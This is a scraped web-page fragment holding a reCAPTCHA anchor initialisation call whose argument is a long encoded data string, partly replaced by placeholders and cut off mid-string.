      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6IsCG0dOSx0worClDQRcG7CsXUBOsKVWA0sOUhwVQ91NcOpw4bCqcK7w7tsw7EMbcKmNcOswo9BwrHDpcOOLgwJEjnDjcO+w4JKZcOWwp/CmEZ1w67DpxHCqMKTFsKFw4dOHkMPAjtNwrN4ZALDosK3OcOmfsKodsKkwo3Dr8OYeGhpChHCqsO2UX/CjlXDnwAmw6hbCMOgwrFHw4rCuH5xw7HDqsKAwrZUHcKEwpnCk1rDlsK9w7ZpPDQFwobCi8O6wrPCiSg3WUcEKWPCpMKcwrHCqMOMwo1Kw7Ihw67ChMOJw4NWd0/Cjk/[base64]/w654RcOMw60rJ8OtwrwfFBTDh8KhUsOqw7nDkMOMwpPCjCvDusO0w4FnD8OvVsOObDjCuyrCkMK4HVDDg8K6OcKKEX/DpsOIKCoxw43DnsKbJMOCMnjCkj/DmMKSwr7DhkkcR2wvwoYSwrkmw6HCh0bDrcKwwovDgRQEOwMfwrQ+FgcLRCzCkMOoNsKqN2ltADbDhMKBJlfDhsKBaU7DmcOOOcO5wrQxwqAKXy/CvMKCwoHCrsOQw6nDr8Oww7LClMO7wpHChMOGQMOYcwDDtmzCisOAZcOYwqwNdSlRGSbDgBEyeVnCkz0bw6smbV5vMsKNwr3DisOgwr7CgFLDtnLCoWtgTMO6aMKuwol1Bn/Cimpfw5h6wqXClidgwpnCmjDDn3E7WTzDkAnDjzZzw4gxbcKCGcKSLX7DmMOXwpHCvsK4wrnDgcO0B8KrasOTwoN+wp3DvMKywpITwp3DrMKJBnPCgQk/wrDDkRDCv07CsMK0wrMWwqrComTCty9YJcOWw6fChsOeIzrCjsOXwrcQw4jChgfCh8OEfMOIwqrDgsKswqUFAsOEG8Osw6fDqgHCuMOiwq/[base64]/[base64]/[base64]/[base64]/[base64]/OMKUw78iw6M0dAYCTS1xw4PDoDNkw4HCgC7CugdAFBTCs8OiS0DCvMOUasOWwrYmwqrCqUJiwpgxw5FWw5PCucOxTU3CscKvw4nDoj3Dv8O9w7XDhsO2WMKLw5nCtyEnGcKXw5A5KDsJwpTDjWbDoRMfV1vChgbCrVBVPsOcUTI9wpI2w4l4wq/CujPDuyfCvsOEZFZOTMOxQQnCtH0QPVwxwobDi8OBKBM6VMKnWcKdw5M8w7TDtsObw7tOGwoXJFxHGcOKTcKZWcOZITHDvFzDknbCqnVoKgsiwolGElHDgGM4d8KSwqsgQMKXw6BuwphBw5/Ck8KZwr3DvTvDlRLChzd7w45TwrvDoMKxw5bCsiAcwqjDl0DCt8Kkw6kiw6TCmUnCrEF0bDEMPzDDnsO3wpYJw7rDq1fDhcOqwrg2w7XDuMKCPcKXCcO4STTClnQPw6fCssKjwqrDhcOpBMO4JSAEwqJ9BBvDtMOswqhRw6/[base64]/w7/DoH8afXnCi8OvHhFqwpLDuMKFwqw9acOlNkVpAsKFDsOQwozCosKaMMKCwqDDk8KSZMOTJcOGEXUew5cVZmIUfMOTPXRKakbCm8KGw6AoVS5zJcKOwpbCmg4dPUNQXMOsw7fCu8OEwpHDu8KFDsOEw6/DicOLWGTDmsOmw6rCncKgwoFoesOKwrTCuW3DvR/CgMOBw7XDs17DhVFrK2gXw5caC8OwBsKKw4ICw64xw67DjcORw6Mvw43Dv0ELw78OQcKtEmvDjCZRw6FfwqpGVijDvC0Wwo5MS8KRwrZdEsOmwocIw7N3acKHDnQ4esKsBsK8J042wqoib13DusKMA8KXwrTChjrDkFvCrsO/w5LDhnxuRcOow5bCj8OCR8ONwrFTwrfDq8OxbsODQcO3w4LDrcOqJG4Rwrs6B8O6GMK0w5HDucKzMhpcS8KGQcKsw7guwpbDs8OjHMKOX8K0JTbDsMKbwrBwbMK9NyZHTsO1w6Nuw7Yqf8OuYsOfw4Jdw7UAw5nDksO2aC/DjMOzwq4WKCbDlsO/N8O4TXPCklXCsMOXdGgbIMK7K8OYKCc2OMO3KMOMWcKcKsOFWwg7W10RXsOJGT8QYz7Dtktow6V5SlpjfcO+HmjCn1oAw7Z5w6B3TlhRw4fCgMKWaFdmwrcCwohfw5zCv2TDqH/Dl8OfSAjChzjCvcOsJ8O/[base64]/Cg0AbTiIaw6/[base64]/Cp8OSSMKrL8O5S8OzRk7CoBLDkzTCric0AzUreER9w7guwoTDmlXDi8KeelUEAznDh8KMw7Y/w6N7VFnClsK3wr7CgMOew7fCtnfDh8OTwrx6wqPDrsKKw7FLUSTDhMOWf8KZJMKQecK7F8KUL8KNb1tiYwbCrETCncO1fD7CpsKiw73Ct8Oow7nDpizCsTlGw6TCnVkKACzDu0wbw63Cp1HDnh8ddSnDiQRwLsK7w6I/F1XCpcKjFcO9woTClMO4wr/[base64]/[base64]/DrsOfwqLChsK3UEJjI8OLUG4Ow4bCqMOBaRx0w7kfw67DvsKJZVZoWMOEwpRcIsKnCHokw4rDkMKYwphDdsK+e8KDwo5qw7UtQ8OUw70dw7/ChsOyIkDCncKjw6RAw5NEw6/CpMOjD1l2QMOVA8O2TlfDuSjDv8KCwoY8wp57wqTCiWA0TlbDssKZwp7DucOjw67DsANvARkuw6MRw4DChXlKC3jCj3nDhMOcw4fDsDPCk8OrFUrDisK6WT/DiMO5w5UpJsOJw7zCthDDp8OzHMKJY8KTwrnDhFDCtcKmQcOXwrbDsCJNw5J/aMOdw5HDsV0mwrQUwo3CrGjDqColw6rCqFPCgjBTCcOzCkjCtihxGcK3TGw8KMOdNMKGGVTDkifDl8O1f25gw6RiwqERM8K8w4nCisOaQHjCj8OMw7Ivw7IpwqBUcDzCkMOSwoY3wrfCuCXCijHClcO2PMKAbS9jGxACw6TDrQ0/w4XDq8Kmwq/DgQFmD2LClsOiAMKgwoJlW0wKQcKGacOUXzk8YXLDjsKkSXRxw5Fkwo8eNMOJw7zDqsOlMcOUw6ERbsOmwq/[base64]/[base64]/eS1bw4rDthpjesKpV3HDgsO5YsONwoUaw5cmwq8xw7vDgwTCrcK7w6Amw7PCk8KcwpZTZxXCpjvDp8Opw75Tw5HCizzCm8OXwqTCuT58R8KPwptKw58Xw75xUl3Duipycz7CrMOpwr7Du2Faw7Zfw7EqwpTDo8OyeMOIFEXDsMOMwqrDn8O/LcKqeSPDqHVfRMO1cFF4w4fCi2LDn8OJwrhYJCRew5QFw6TCu8O0wp7Ds8K8w70iDcOdw4IAw5DCt8OADsKLw7IxQhDDnDDCssOaw7/DknQjwppRe8OywoXDi8KyRcOqw7ZSw5LChlMLIi8pIns1eHfCncOUwpRxDXHDtcOpNlrCkmVwwqnCgsKqwoLDlMKuZCV/[base64]/Drj7DpC7CrsKKKMOGwp4Iwq/DizxkOzYRw6IYw7YGSsO3Z03CsEd6JF7CqMOrwptjXcO/[base64]/w6/Dmgcrw5bDjQJmEcOKVMOPwqHCk3JywpDDgh0qK1/CijwHw548w6TDiAl7wpAdOQnCjcKNwqfCvDDDosO9wrIKZ8Otb8OzRwMiw4zDjTHCq8K9fWBQaBM+ZWbCrRY5ZXAyw6QkdU1PIsOOwrZywofClsKCwoHDr8OuUn8swrbDjcKCIEQhwonDm1waXMK2KkI4bTrDv8O3w6XCqcOSE8Kqcmh/woBac0fChMKpajjCn8O+OMOzdzHCkMOzJTkjZ8OLP2fDvsOoeMKCw7vCpAxhworDkWwODcOcEcOhbHIrwrjDtTFGw7kfSysONWQiHsKLKGoBw7E1w5XCrRU0QxnCtjDCqsKDd0Yiw5NtwoxeHMOqF2JXw7PDs8Kmw4wcw5TDuH/[base64]/[base64]/CnsK/BcOAXTluw5Jjwrh3OMKZVsKLw6TDjMKEw7rDjSMsbsKpF2PCuVJxDBcpw5R/[base64]/DlA3Dg8KUw6jCngzCgX/[base64]/wpPCg8KpwolawroVf8OtTsOzASIkwppIw7oTLBLDjMOJB3BGwrjDuU/[base64]/Ch8OXMsKuw53Dn0jDlMOtHsO0RcOzS3Mnw6YtW8ONU8ONDcOsw63DrirCv8KZw6YbfsKzEWDCoUp7wphLe8O6MjtnR8ObwrZbWV7CqUvDnnzCpyrCpmpDw7Qzw4zDny3ChSUWwpxowovDqg7Dr8OHCQLCjnzDjsOfwpzDiMONImXDpMO6w7gvwqTCuMK/w7XDj2dMcxdfwolmwrl1BUnCrUUFw6rCt8KsCjA4XsOEw6LDtCYRwrJjAMOwwq4rGynCkF/Cm8OFRsKpDUUXGsKSwoIDwq/[base64]/CkAZ9w4MGw5/Cn8OJwq9qH8KIbMKPw4TDuMOsVsKjwrrCunfCgHPCgzHComBuw693WcKVw5dPEmQmwqbCsEB+UyTDpHTCrMOzSnJ1w53CiTbDmHExw556w5TCmMOywoR2T8KiLMKCAsOUw6g0wprCkBMNesKRFMK7w53Ch8KpwoHDhMKJcMKzw7/DncONw4zCisKmw6cDw5RHQDkuGMKrw53DpsKpHEBpJF0fw6EOGzzCucO4PMOew4TCp8Opw7/Dt8OnE8ORXQHDhcKOFMOvZTrDpsK4w5h/wovDssOZw7PChTLCi3HDjcK/GzrCjXbDiU53wq3Cs8Ouw74Uw6zClcKBNcKwwq3CicKsw7VuUsKPw4LDngbDtkLDqmPDuiLDp8OzdcOBwpzDpMOvwoDDn8KOw4vDsjTCv8OKKMKLaDLCqcK2JMOGw6oXB05UCcOmVsKkcTwqdlrDicK5wozCpcOvwqovw4caZCvDlibDuU/[base64]/aAzDmMKQwoDDn0cyw6bDnmLDjsKnwq/CrkLCvwRsDEUzwo7DqF3Cvn5CUsOIwognH2PDhBYXbcOLw4bDiFJJwo/Cr8OMdDfCiU/DjMKLTcKsXGPDhcOeIDMfX3QCajJQwo3CtFLCsz9Aw63CnSzCg01nAsKHw7vDp0nDh0pXw7XDhMO+Nw/Ct8OITMOOOQ4LQy/DvCB/[base64]/Cpj0ABzwkFcKwdsOUwoPDuB50YnDCtsOFN8KybURGVlhVw53DjnkBLikdw6bDtcOqw6F5wp7DomRHTSgfw5PDhHYDwp3DvcKTw5ksw4RzNkDCmcKVbMOuw6F/FsOow68LdhHDu8KKWsOFSMOFRTvCpXHCqDjDp0bCkMKEBMOhCMOHVALDvSbDolfDhMO6wpDCv8K+wqAeUsOGw7dENxnDqVbCnDrCqVfDsVQRc1vDvMOHw4fDu8K1wr3ChHl4ZnLClHVResKSw53CrcKCwqzCoz/DkToddGYOJV1cUnHDrm/CjcKhwrLCj8KoLsO6wpTDuMOHWXDDlETDpVvDv8OzfcOmwqTDpcOtw67Dg8KzIRZKwqh8wpvDgFpfwrjDpsONw50+wrx6wo3DvMOeJGPDnA/DucO7wpJ1w4ooY8Ocw5DCnXnCrsO/[base64]/[base64]/CsRHDnx0OcMONOcO0wpBaHsKPwrpnV2bCondQwpvDhQXDtDRZZBbDjMOZM8OzE8O3w5k6w7EGfcKKFXMHwrDDssOIwrDDscKkHzUvHMOUM8Kaw77ClcKTB8KpAsOWw517OMO3M8OuX8OWYcKUQ8OiwqTCtxZywrRXWMKYSlo8FcK+woTDsyTCtwhiw6/CrEHCnMK5w4LDrS/CrMO6wrPDr8KyVsOgFSLDv8KWLcKxBxZgclZdQS3CqGRMw5rCvi3DhXXCksOFWcOnfWgELkbDv8KMw4k9LzrCgcKrwqXDmcO+w51/MsKywr1DaMKuKMO+QcO1wqTDm8K1NmrCnBZ+NFAywrcvNsONdwB9XMObwrTCr8KLwqVbGsORw4DCjgk8woDDpsOXw4/Di8KOw65bw5LCl1bDrTDDv8KywoPCpcO6wrHCjsOPw4rCt8KcXCQhBcKMwpJkwo8mb0PClnLDu8K0wqvDhsOVHMKgwpvCj8O7XlUNYyQ1FsKdVcOYw7LDnELCkgMjwq7Cl8KXw7LDrg7DnALDqzTCrCvCokMHw5QAwqYrw7Jjwp/DlRshw48Uw7fCksOPIMK8w6wLbMKBw5PDl2vCr3leb3gILcO4P03CgsKHw716QSfCsMKyKcOWCEl3w49/QGx+FSIqwrZZamEww7cFw7F9E8Oqw71oU8OWwpzDkHFhS8O5wojCrMORC8OHeMO6MnbDgMKjwowOw49AwopTaMOGw7dAw6bCjcKdJMKnHmLCmsKXwojDosKTXMKaJcOIw45Iwrk9FhtrwrPCkcKCw4LCsSrCm8K8w7Ahw6/[base64]/Cj8KNwpNneCdnZRs0w6pFdcOiw5ApPcK/cgUHwp/[base64]/w40BDcOUwqnCn1MAScKHcWDCklnDj8O9dybDrDtyckNscMKCFRUjwq8XwrvDpXx8wrjDp8Kkw7jDmTAbDMO7wprDlMOXw6pSwoxaHlArTzvCjCHDgS/CtCPCk8OHPcK6wr3CriTDo3Zew4gtBsOtLnjCrsOfw7TCrcKfd8K/BR9owodIwoMkwr9BwrQpdMKtTSgCMz1bZ8OPFVvClMKDw6pEwrLDvw9iw45ywqQOwq1xWHYfG0EtNMOTfRTCnUrDpcObeSpwwrLCi8OXw6Qzwo3DvwsodA8Lw4HCkMK/FMO0OMKFw6hpEhHCqgzCnkx3wqltN8KLw5HDgMOFK8KmZF7DosO4fMOmEsK3IEnCscORw6bCigbDsyhgwogyQcKmwoAcwrDCmMOqFQbCmsOgwp0sKBxfw5wxaAlXwploaMOFwrHDmcOvIWgeGgzDqsKEw53DhELCmMOsbcO+B0/[base64]/CrcO6bsK9cyXCqBXDqzDDpcO+ccK0w4k2wpnDjBE+wplqwrrCqUgHw77CqV3CtMO0wobDqMKtAMKAR2xSw5zDoTYBFcKXw5MkwqBdw55zCB1/VcKzwqVyAiNKw6xkw7bDhEgTdMOGUTM0Z1DDnnXCvztRwqciw47DkMOheMKmRXdDK8OtBcOmwrQpwqtkADPDkjhxE8K0YkDChR7DicOpwo41bMKvbcOXwoEMwrBSw6bCsjdxwosvwpFaEMO/B3Vyw4fCgcK5cUvDrcKswoltw61Kw58US1XDhELDvHLDlhw7LgtZUMKWAsKpw4AoBRrDlMK+w47Cr8OAE1TCkyTCicOrFMKLPADDm8O4w7MNwqMUwpHDnHYrw63Clh/Cl8O1wqooMElhw5IMwoTDkcOpUhPDiC3CmMKaQ8OiAEF6wqjDjj/[base64]/DjVbDkzA2w6HDr3I4w7fDmMOnXsKgwovDmcKBAxo9wo3DgmBjLcOCwrUiWMOZw5MwBmhPA8KWSsKYUDfDoy98w5pzw4nCpcKEwqcwSsO/wpvChsO+wqTDv1LDslxgwrfDj8KDwrvDpMO6SMKfwqEVBk5Qc8ODw7vCsywbHzfCqcO8GUtGwrbDqyZAwq1xSsKcKcONSMODTjArEsOlw6LCvmwuw7cVMMKgwp4Mc0nCssOjwofCt8OyV8OFelnDgit1wp8xw4xJCRfCjsK3R8Oow54mJsOCY1fCt8OSwq/[base64]/Dj8Ogwq3Cm8K7woTCi8KIe0sASz0Gd3B3H2jDt8KPwp8sw5xUJ8KKU8OIw4PCgcOPG8O8w67CqnYWE8OjP2/Ck3Avw6fDuSzCtXoVZsKtw5oow5PDuxB6CwDClcO1w5kbU8Kaw5TDnMKedMO2wrJbdA/ChRDDpBtQw4/[base64]/CqsOgIcK/wrXDhsOrw4Qaw7LDhcO3woJiEyh7wpHChsOhTV7DnsOOYMOzwpUEX8ObU2JxT27DgMOxf8OewrjDmsO2ZXTDiwnCiWzCtRZqRcODL8KYw4/DpMOLwqFowpxuXmFYFsOMwqklNMOACC/ChcKFLVTCiRtEQyJydg/CmMK1w5cqCyHDisK/fRvCjSPCuMKMwoBjIMKJw63DgcKnNsKOKH3CksOPwq5RwpDDisKYw5TDoQHCrHY6wpoTw4QHwpbCnsObwq/CosOPRMK/[base64]/wpDDqjPCpsK4wo4uEgZTaFDCssO+aUAhc8KAeVLDiMOnwoDDqgkrw5DDgVrDiEbCmRh7dMKOwqfCuGt3wovDkjNCwoDCj13Cv8KiGUwjwqzCpsKOw6/DvlnClMOgG8KMXAENIxRQUsO9wq7DgEVsRBjDrcOIwqnDosK9fcKBw5d2VhXCrMO2YCkZwpLCs8Oaw6V2w7ULw53CmMKkUlwcVMOyGcO0w7DChcOWWMOOw64jO8ONwrnDkyVAfMKSbcOvWcO5KMK6LCvDssOgQVVzMgVjwplzMAFzJ8KWwrRhdlZAw4FIwr/CpgzDmG5nwpl4UwTCtcO3woUyDcO7wrgEwpzDiXPClxxwflnCpcKSM8OFAnbDlAXDryEOw5zClw5KBMKFwqFOeR7DvcOSwq/[base64]/DqCchwqHCjsO1I8OCSsKkXsK+E8OiEsKyfMOHPSlUdMOnBiE2H3t1w7J9LcKLworCicKmw5jDg0LCnh7DmMOVY8K+f11swoEaBRJtXMKTw7VXQMO6w4vCrMK/bVEMBsK1wr/CmxFow5rCv1rCvxYKw7w0NyQvwp/DpmtFXGnCsDJNwrfCpTDCvkIOw7BwD8OWw53DhiLDjsKTw7oWwpnCgnNjw5JhWMO/Q8KpR8KkWG/DhChdEXIjEcOBGSM0w7vDgHfDm8Kiw7/[base64]/AUkzWU3CmBBWJMO1aGzDsMKkwqPCm2vCq8OFw5HCm8KYw4QOSMKoacKbHcOpwoLDoE5Kw4tawoPCg3s4VsKmTMKVVBrClXc9CMK9worDhsOdEAwaDWfCpF/Du13Dmn8AFsOsTsOkV3bCrmXDpjzDr07DlsOvUMObwqzCucONwp13MBnDoMOdC8OXwpDCksKzEMKNYARzbGzDn8O9C8OxLloOw6F8wrXDiR81w4fDqsK4wqwGw6gFeFo5IixLwo5vwrjCo1kQXMK/w5bCnzQvDBzDnzB7F8KNYcO5ciTDrcO2wqUVDcKpBTdDw4MWw73DucOaIRfDjxTDg8KgPUQ+w6LDi8Knw73Cl8OswpHCsX8gwpPCnwDCpcOlMVR9RQkkwonCjcOqw7bCicK6w6IuNSp7TEkiw4bClkfDhnjCocK6w7fDlcK2U1TDsGrChMOgwoDDjsKowrV/EhnCokQPPWXCtcOlEHrCnlTDn8OmwrLCuEE+dzVIw6PDr2DDhkhJLl5jw5TDqCRQVDw7SMK9acKJKDnDksKIaMOJw7U7THJnwrjCi8OhPsK3KngQPMOtwrPCihrCk3Ikwp7DtcOdwpvCisOHw6LCtsKqwp0awoLCsMOECcO/wpHCvQNWwpAJa2TCvMK0w7vDu8KuIsO+PmPDq8OCDD7DlmXCvsK9w682DsKFw6DDnFfCusKzZRp+LcKacMO/woDDlsK9wqU6wp/[base64]/DsWnDsR9hSsO2TA7DjcKwc8Onwq5bwpzCpzjCisKDwrNCw6BFwqTCnD8nD8OmQXgGwpQNw6oCw7rDqwYyKcOAwr93wrHChMOKwoTCuTw9CHTDgMKxwpIvw7LDjw1+WMK6LMKww5hBw54AeBbDjcO4wqzDhxwaw4fCkGw7w6XDq2scwr/Di2VSwpp7GBnCn2PDpcK1wqLCjMODwrR9wp3CqcKeVlfDncKqbMOow48gw6wnw5vCqjMwwpI8w5PDrShEw47DvsOXwqoYQjjDhSM8w6bCnx/DsXHCscOSPMK6fsK6wonCpMKKwpDCtsKhLMKJwrTDjsKww7RZw5dZbTIdTXUvdcOKWy/[base64]/DscK4DA8sw7x/w5jCkn/CgMOzNMOtEMOUwrnDhcKIT086wpEzYXA/IMKHw5nDvSbCjMKPwosKTcKvBTM0w5TDtV7DlWzDtXjCsMOXwqBDbcK/wqjClMK4Z8KMwodnwrXCgVTDssK9fsK9wpUuwpNefm8rwrHCgsOwT1diwphnw4TCp31iwqolExoNw7A7w7nCkcOtIGUZYFPDrMOfw6wyAMKOwprCoMOWOMKGJ8O8NMKoLGnCpsK7wojChsK3KRNVQF/[base64]/Cn8Kqw79LwrzCtsO4w4XDlHbCsAADCBzDvW1gYB1TCcOBecOAw5Ydwrh8w5zDtUgOwroMwr7DgFXDvsKwwr7CqsOkSMK0wrtdwqpAbBV3DMKiw5FBw7PCvsKKw6/CiyvDqMO1NGcNTMOGdUFrWyYAeyfCqidOw7PCumguJsOTTsOJw4DDjg7CmkBlwqwbUcKwAhZ1wphGMWDCiMKBw65hwrtzW2DCqEIEKcOUw5ViCMKBLUPCs8K5wrLDrQbDgsOewrdMw7g/YMO3Q8Kqw6bDjcOveizCisO5w4/CqcOwbS3CoFrDpHViwr09wqXCp8O/cRfCjjLCs8OLCCrCgcObwq9XNsORw5gKw6k+NRIKVMKWFETCvcOGw6NWwojCm8KJw48qMznDmRLCnxUtw54HwqpDBxg/woJJPRfDtzUgw5zCncKrYh5ZwrRHwpd1w4fCtjLDmz7CtcOFwq7DgcKAGFJfc8Kpw6rDoCzCq3MTGcOZQMO3wpMwW8O+woHClMO9wp3DuMOcTQYFN0DClgLCvsKLwobCh1JLw4bCjsONXH3Dn8K/AsKoBsOdwrjDjgLCtz9BcXjCsFkZwpHCgSdQesKvS8KfaXnDrR/[base64]/DmcOFTCpVw5XDrArDmsOsw79yFXYjwrF9BcK+R8OUw4M0wpgmO8KFw5LCosOmIsKqw69sG3nDl1N1RMK+PSDCkEYJwqbDl3w5w7N6FcK3dBvCl2DDkMKcR3HCgUs/wplUTsKdGsKydUx4TUjCoWjCnsKOEEfChUXDrThaMsKIwogcw5fDjMKDTy85JGwVKsO/[base64]/DjiI7HMKTw4/CjsKAwrfCg1I1wqDCisOBbMK9woMeKUnCtMOrbgs7w7XDrzvDkxd7wrxdLWRHUGfDkG/Cp8KaBhbDqsKkw4c+asOmwrjDl8OcwofCmcKYwrXCpU/[base64]/wonCqsOfw5MBwpDCrjVpEcOYP2vCq8OcVQZ5wrphwoJuLcKVw74gw718wqvCqhnDjMKjecKOwo9LwphYw6HCrgo9w7nDsnfCn8OEw4hRPCNtwoLDi3pCwolAf8O5w5HCnX9aw6nDpcKsHsKIBxzCnQDDtnt5wqRMwpM2UMOfA3kowqXDisOJwo/DoMKjwrfDt8OAdsK0PcKkw6PDqcKuwoHDssK/dsOVwoY1wqBOeMKHw5LDtMOaw7/DncK5wpzCmw9lwrDCnVlJGwjCrSzCoDMIwqfChcOHYMORwrvClMKOw5QTAxbCjBrCucK5wqzCumwEwr4BbsOsw7nCssO0w5rCgsKSBsO4BsK+w73Dl8Opw4zCtlrCqlk1w4/CsifCt38Zw7LCvxZVwrTDhEBpwp3Dt1HDpnHDhMKdBcOyNMKLaMK0w4MSwqTDkwfCusOjwqcBw4YOY1QTw6oCCHMsw4wAwrxwwrYtw6zClcOFf8O4wrPCh8KeEsKieG8rE8OVMhzDkDfDjTHCvcOSIMOBIMOgw4g5w4HCgnXCisOYwpDDjMOnX2Rgwoc/wrvDkMKBw7E4LDImQMKEew7CncOKYFPDpcKXVMKVf2rDtxohU8KTw4jCui/DmMOvUG8XwoUAwoIRwrl2XkgRwqhow6HDinBACcOOe8KmwqVuW3wTKmXCkRsYwr7DuVrDgcKISmrDiMOaC8OIw5DDjcO7A8OKTsOGAVrDh8OIDH0Zw6QNUsKgBMOdwrzDliUxPX/DsTEAwpJXw4w7dVcqGcKCScK9woUfw7ssw7xySMKjwpdLw4xqf8K1CsKkwpQrwozCm8OSPQZqOjbDmMO3wp7DisOOw6bDs8KRw6hDNCnDvcOCL8Olw5fCmBdIcsKHw4FiCUXCkMKhwonCmTXCosK3DQfCjgfDtjAxbsOFCB/DucOEw5ohwp/[base64]/CqTolwrU8wpQWwqrDhsOJwooqw7vCmcKawrLDjjTDlDHDgDVQw61ODGjCpMOgwpPCrcKTw6jCvsOlN8KFUMOYw5fCkUTCiMKNwrcTwqDCml9rw4fDnMKeEzwmwojCvivCsSvCgsO8wq3Cj00Jwod+wonCmcObC8KKacKRVG5CYQhdcsOewrAhw60LSGUYbcOyDFEAOR/DiTVfU8O0DD4WAcKOAXDChX7CqFUXw6tvw7nCo8Oiw4tHwpPCqRMoKRFNwqfCvMO8w4rCnkLCmCnDgsO+wrJ8w6TCmgluwqbCu17Dl8KPw7TDqGgMwrI6w7tBw4bDkgHDk3XDjXHDtsKINzfDqsKgwo/Dl3Q0w5YADcKswqp9CsKgeMOzw5rCsMOsFy/[base64]/[base64]/Dp8KVYcOKBSUzQV5TUMOfwplSw5M1wpAGwoDDkCcaWwFST8KIXMKzfmTCqsOgUlhiwqfCm8OBwo/CnE/DmTTCncOvwp3Dp8K+wpYaw47DocKUw6/DrTZWOsONwo3DmcKOwoEPasOGwoDCg8O8wqh+FcKnHn/Cr0Ecw7/CisKEIhjDvj9wwr9pJSBqT0rCssOCejcFw6tCwr0icGMJalctw6PDoMKaw6NiwoggHHgBYMO/LRd1NcKmwp3ClsKvVcO2Z8OWw7HCtMK3BcOeEsK5w5RPwrc/wovCp8Kow6UawrVkw4bDuMKDBsKpfMK1Qh3Dm8KKw6kPDmrCr8OOPHTDmyHDt0bDunxLUy7CqAbDoXpOOVhSFMOySMOpw5JuOmvCpCdjCcKyVStbwr4qwrbDtMKmKsOkwrPCtMKZw6JTw75IGcKMKX3DmcKYS8K9w7jDvxnDmsK/wp1lDMOAFDfDk8K1LHlYPcOIw77CoSjCksOHPGp5woTCoELCpcOVwoTDi8OWfkzDq8KJwr7Chk/CtgEEw47Dv8K4wr8Zw5MNwpDCq8KjwqLCrVLDmcKRwoHDrF58wqpFw4Auw5vDmsKwRcKTw79uJsOcfcKffjPCnMK/woQDw7vCixbDlh4ZBRrClDgVw4PDpjgTUgPChQTCqMOLdsKxwpAfbAPDgMKUNGl5w4vCosO3wofCg8KEe8K/wp9la17Cv8OVM1gwwq3DmXPCscKHw5rDm07DsXTCpcO+Qm1WFcKYwrElDHHCucKswrsNHWLCnsKuasOfEERrMsKIczwhSsKjcMKeMnUSYcK6w73Dr8KTOsK+dBIrwqnDnSQnw7HCpQ7CgMK/w7AtAXbCgMK2fcKqScO6TMKWWDFXw61rw67CkyDCnsOxNXbCqcKdwp3DmcKvLcO+DFEbNcKZw6DDoBkBR1IjwpnDvsOCFcOHPH1VHcO2w4LDvsKLw4hew7zCtsKObQ/DtUZ0Vz0/[base64]/[base64]/DmXxlEMKhw5rCi2xwPUFXw57CrxNewqVowoXCk0rCnl15F8KNSX7CrMOzwrAXSiDDox3DtA0XwrTDocKLKsOsw74ow7TCj8KRF21zIMODw67Cr8KeYcOIcSPDmVQeUsKBw4HCmwpBw69zwoQORlXDtMOZQjDDlF1ybsOuw4IEY0nCklLDoMKbwoXDjA/CksKCw4duwozCmQZzKFUNJ3JVw5wbw4/[base64]/Dpz8DwpjCuSPClllHwrzCtX7DiA3DmcKfw74WXsKBC8KlwonDo8KoSjs0w4DDicKvDTcbZcOSXRLDsWERw7LDqWxaSsOrwpt4ThzDknxjw7PDl8OQwpcEwrh7wq7DvsOewqN7E23CmCR6wpxEw53CscKRVMOzw6fDhMKULxRtw6A6A8K8Ji3Du0JbWn/CkMK7bW3DsMOuw7zDrz18w7jCoMObwoYgwpbCg8OXw53Dq8KLHsOkIUxgFcKxwqITfS/CpcONwrjDrGLDmMOawpPDt8KVSxNKfTvCjQLCtMK7Ag7DrDbDrTLDlsOQwql5w4JtwrrDj8KswpLDncK4Xk3Cq8KIw7VEXxoVwoo3Z8OKOcKQBMKrwoJWwqrDpMONw6NKaMKnwqXCqg4hwpLCkcOZW8Kxwo8IdsOVcMK/AcOracOWw47DrA7Dp8KiMsKqWzDCnDrDshIDwpZ+w6bDkHzCtXDCq8KaCcOzaErDiMO4OsK0CMOSMTHChMOawpDDh3R5K8OuFsKqw6DDnz7DlMO7wqDCv8KaSMK6w7vCucOrw4zDnxYPLsKOccOgXwkQW8K8cyTDkR/DlMKFYMOLFcKYwpjCtcKMAwLChcK5wovCtTFyw7PCr35vT8OEcitAwo7Crj3DscKqw7PCt8Okw68WNsOuwpXCmMKFNsOOwrA+w5XDpsKXwp/CosKzQRNhw6NMalLCvXzCoHPDkRzDtF3CqMO8ZgNWw7DCjkTCg0cgaBHCssOpFsOgwqrCt8K5J8Ofw6DDpMOpw7NSfEsjFEsrQwozw5nDo8OswrPDsUknWgwCwr/CmCc3csOuT3d5R8OmLH4PTDDCq8OKwoArLVfDhmbDlX3Ck8OMecOBw6UZWMOOw6/Dtk3CozfCnA/DhMK8DX0+wrF7wq7CnF3CkRU5w5VpADE5P8K6d8Ovw5rCm8K8fh/DvsKtesOlwrYjZ8Kuw4ITw5fDkikDasKBUl9fDcOYw5B/w57ChCHDjGEHMSfDtMKhwqBZwpjCugLDlsKPwrYLw4huDhTDtCw/[base64]/CmcK/J8OPwozCkMKvLQkFEioDNHPDpEnDqMOGblHCoMO3D8KOZcO/w5gZw5QRw5HCuV9Yf8OBwqsXC8OFw47CsMKPC8O/YQXCtcKTKBXCvcOOMcO8w7PDoU3Cu8Oaw5jDu2TCnAHCpVbDijAawqgGw7YeVsOZwpo/VhJVwrrDiyDDj8OVfcKsPHHDvMKtw5XCuGErwosCV8OUwqoSw7JaMMKqdMOkwrduOXEqGcOFw79jcsKSw77CgsOTUcKNC8Ozw4DChn5yYhQMw6AsVHbDnnvDnnEQwrrDh25sIsOlw5TDmcOJwoxaw6jDmldWI8OSYsKdwocXw6rDlsOrw7vCtsK/w6DCtMK5VWjClyBdb8KGPm16bMKPOcKwwqbCmsK3bQrCli7DvRrClDFawo0Yw4E+fsOOwrLDjT1UelI5w5h3PnxywpjDmhw0w7ApwoZSw6dJXsOIXn1swrDDuR7DnsOkwqjCpcKGwr5lL3fCrmEywrLCmcO1wo93w5s9wq/DoGnDoWrCnsOdQ8Knw6s2JCcrSsOJZMOIMxxCVkZ1dcOkBcOnaMOzw5p1CQdDwqbCqMOgSsORHsOnwrLCkcK8w4TCiVDDjCsyfMKmdsKZEsOHUsOXHcKNw7I4wpxzw4jDhMOEVGtHbsO7wonCtVLDqgYjG8KpNAcvMBfDnzARM3/DtBHCv8KSw7HCoQFAwrHCpR4vWn0ldsOQwrgnw6xnw6NDBVDCr0EiwrJBZVrCvD3DoCTDh8Ovw7LCjCptIcOkwq/Di8OOMHMfVQJZwoUlOMO5wozChwBvw